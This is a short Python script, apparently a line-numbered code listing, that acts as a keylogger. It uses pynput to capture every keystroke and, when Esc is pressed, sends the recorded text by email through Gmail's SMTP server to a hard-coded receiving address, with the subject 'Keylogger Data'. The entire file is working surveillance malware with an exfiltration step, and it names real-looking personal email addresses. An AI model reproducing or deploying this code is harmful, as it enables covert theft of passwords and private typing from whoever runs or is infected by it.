 1 from pynput import keyboard
2 import smtplib
3 from email.mime.text import MIMEText
4 from email.mime.multipart import MIMEMultipart
5
6 text = ""
7
8 def on_key_down(key):
9   global text
10   try:
11     text += key.char
12   except AttributeError:
13     if key == keyboard.Key.space: text += " "
14     elif key == keyboard.Key.enter: text += "\n"
15     elif key == keyboard.Key.tab: text += "\t"
16     else: text += f" {str(key).split('.')[-1]} "
17
18
19 def on_key_up(key):
20   global text
21   if key == keyboard.Key.esc:
22     send_mail()
23     return False
24
25 def send_mail():
26   global text
27
28   sender = "mithibaiculturaldevelopers@gmail.com"
29   receiver = "gauravmehra158@gmail.com"
30   password = "yourpasswordhere"
31
32   body = text
33   message = MIMEMultipart()
34   message["From"] = sender
35   message["To"] = receiver
36   message["Subject"] = "Keylogger Data"
37   message.attach(MIMEText(body, "plain"))
38
39   print("Sending mail")
40   with smtplib.SMTP("smtp.gmail.com", 587) as s:
41     s.starttls()
42     s.login(sender, password)
43     s.sendmail(sender, [receiver], message.as_string())
44   print("Email sent")
45
46 with keyboard.Listener(on_press=on_key_down, on_release=on_key_up) as listener: listener.join()